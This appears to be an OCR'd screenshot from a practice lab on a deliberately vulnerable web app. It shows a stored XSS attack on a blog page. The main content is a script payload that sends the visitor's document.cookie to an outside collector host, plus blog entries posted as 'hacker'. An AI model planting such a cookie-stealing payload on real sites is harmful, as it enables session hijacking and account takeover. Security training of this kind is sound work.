 đặt ảnh tại đây
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Hacker
/ XSS - Stored (Blog) /
<script>fetch("https://web-get-cookie-by-hacker.vercel.app/get?cookie=" +
document.cookie)</script>
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
3 hacker 2022-12-17 04:36:56 Hello Hieu Joyce
4 hacker 2022-12-17 04:37:17
- XSS Hacker HieuJoyce
web-get-cookie-by-hacker.vercel.app